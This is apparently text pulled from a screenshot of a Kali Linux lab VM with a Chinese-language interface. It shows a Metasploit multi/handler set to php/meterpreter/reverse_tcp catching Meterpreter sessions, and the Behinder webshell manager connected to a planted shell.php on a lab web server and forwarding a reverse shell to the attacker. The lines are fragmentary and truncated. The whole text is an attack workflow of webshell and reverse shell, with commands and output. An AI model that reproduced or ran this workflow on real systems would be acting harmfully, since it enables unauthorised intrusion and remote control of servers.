 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
win2012 Web 服务器
win2008 FTP 服务器
1 2 3 4
2
12:29
文件 动作 编辑 查看 帮助
root@kali: ~/tools/Behinder_v4.1
root@kali: ~/tools/Behinder_v4.1
=[ metasploit v6.3.55-dev
+ -- --=[ 2397 exploits - 1235 auxiliary -
+ -- --=[ 1391 payloads - 46 encoders - 11
+ -- --=[ 9 evasion
Documents
Metasploit Documentation: https://docs.meta
Pictures
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_
msf6 exploit(multi/handler) > set payload p
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:
[*] Sending stage (39927 bytes) to 192.168.
[-] Meterpreter session 1 is not valid and
[*] 192.168.70.21 - Meterpreter session 1 c
[*] Sending stage (39927 bytes) to 192.168.
[*] Sending stage (39927 bytes) to 192.168.
[*] Meterpreter session 3 opened (192.168.7
meterpreter >
http://192.168.70.21:81/shell.php
URL: http://192.168.70.21:81/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 192.168.70.4 端口： 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[OK]连接成功，基本信息获取完成。
冰蝎 v4.1【t00ls专版】 By rebeyond
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。